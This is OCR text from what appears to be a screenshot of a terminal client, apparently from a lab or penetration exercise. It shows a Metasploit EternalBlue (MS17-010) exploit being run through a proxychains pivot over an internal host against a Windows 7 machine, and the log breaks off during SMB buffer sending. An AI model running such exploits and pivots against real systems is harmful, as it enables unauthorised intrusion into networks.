 X 服务器 工具 游戏 设置 宏 帮助
2. 175.24.115.4
12. 175.24.115.4
10. kali:172.31.50.10
3. Centos:192.168.111
11. Centos:192.168.11
13. Centos:192.168.11
大小 (KB)
linux_amd64
1675-main
1
4
4
9
10
远程监控
踪终端文件夹
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[*] 192.168.201.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.111.142:8888 ... 192.168.201.131:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.111.142:8888 ... 192.168.201.131:135 ... OK
[+] 192.168.201.131:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.201.131:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.201.131:445 - Connecting to target for exploitation.
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.111.142:8888 ... 192.168.201.131:445 ... OK
[+] 192.168.201.131:445 - Connection established for exploitation.
[+] 192.168.201.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.201.131:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.201.131:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.201.131:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.201.131:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.201.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.201.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.201.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.201.131:445 - Starting non-paged pool grooming
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.111.142:8888 ... 192.168.201.131:445 ... OK
[+] 192.168.201.131:445 - Sending SMBv2 buffers
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.111.142:8888 ... 192.168.201.131:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.111.142:8888 ... 192.168.201.131:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.111.142:8888 ... 192.168.201.131:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.111.142:8888 ... 192.168.201.131:445 ... OK
kali 0% 0.77 GB / 1.94 GB 0.02 Mb/s 0.00 Mb/s 83 min kali kali /run: 1% /: 14% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/100